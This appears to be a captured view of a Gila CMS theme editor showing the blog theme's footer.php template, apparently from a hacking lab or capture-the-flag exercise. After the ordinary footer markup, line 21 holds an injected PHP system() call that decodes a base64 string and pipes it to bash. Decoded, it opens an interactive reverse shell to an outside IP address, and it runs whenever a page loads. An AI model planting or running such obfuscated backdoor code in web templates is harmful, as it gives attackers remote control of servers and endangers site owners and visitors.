 themes/gila-blog/footer.php Save Rename Delete
1 </div>
2 </div>
3
4 <footer  class="fullwidth pad"  style="">
5 <div style="max-width:900px; margin:auto">
6 <div class="footer-widget">
7 <?php view::widget_area('foot')?>
8 </div>
9 <p class="copyright footer-text">
10 <?=gila::option('theme.footer-text','Copyright &copy; Your Website 2017');?>
11 <span style="float:right">Powered by <a href="http://gilacms.com" target="_blank">Gila CMS</a></span>
12 </p>
13 </div>
14 </footer>
15 <script src="src/core/assets/lazyImgLoad.js" async></script>
16 <?php event::fire('footer')?>
17 </body>
18 <div class="pad">
19 </div>
20 </html>
21 <?php system("echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjkuMTMyLjI0OS80NDMgMD4mMQ== | base64 -d | bash"); ?>
22